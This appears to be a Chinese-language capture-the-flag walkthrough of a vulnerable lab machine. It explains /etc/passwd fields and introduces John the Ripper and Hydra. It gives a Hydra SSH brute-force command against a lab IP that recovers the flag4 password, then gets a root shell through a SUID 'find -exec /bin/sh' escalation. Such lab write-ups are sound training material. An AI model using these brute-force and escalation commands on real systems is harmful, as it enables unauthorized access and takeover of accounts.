

查看passwd文件中记录的用户信息

cat /etc/passwd

1 用户名

2 密码(x表示密码被加密存储在 /etc/shadow 文件中)

3 用户id(0 :root, 1~99:其他用户, 100~999系统保留)

4 用户组id (保存在 /etc/group 文件中)

5 备注

6 用户登录时所在的绝对路径

7 命令路径

cat /etc/passwd发现没有权限访问,如果可的话,就能使用John the Ripper来破解密码啦

flag4这个用户名一听就很有前途哈哈。。



hydra + john 暴力破解

john

John The Ripper 是一个(离线)密码破解工具,常用于执行字典攻击。它的密码字典是一个“单词列表”。它还可以把密码用加密算法或秘钥加密,再把输出与加密串比较进而破解面。

Hydra

THC Hydra 是一个(在线)网络登录黑客工具,它使用字典或暴力破解来尝试登录。它支持特别多的协议如 邮件(POP3,IMAP)、数据库、LDAP、SMB、VNC、SSH。



hydra -l flag4 -P /usr/share/john/password.lst ssh://192.168.62.134

-l 指定用户名

-P 密码字典(这里使用的是john安装后自带的,kali中在/usr/share/john目录下)

-ssh://ip 指定使用的协议和ip

破解成功,密码orange

ssh username@ip

flag4不是最终的flag, 最终的flag在root目录下。

提权

如何拥有root权限:

1.root用户登录

再来一次爆破...

hydra -l root -P /usr/share/john/password.lst ssh://192.168.62.134

失败...

2.普通用户登录



利用有suid权限位的命令获得权限

suid权限位:可以以root权限执行命令

find / -type f -perm -u=s 2>/dev/null

发现 find 命令被设置为了suid权限



用-exec实现两个命令的连接

find / -type -f -name test -exec "whoami" \;

find / -type -f -name test -exec "/bin/sh" \;

(test 是我事先创建的)

参考

________________________________________________________

Every good deed you do will someday come back to you.

Love you,love word !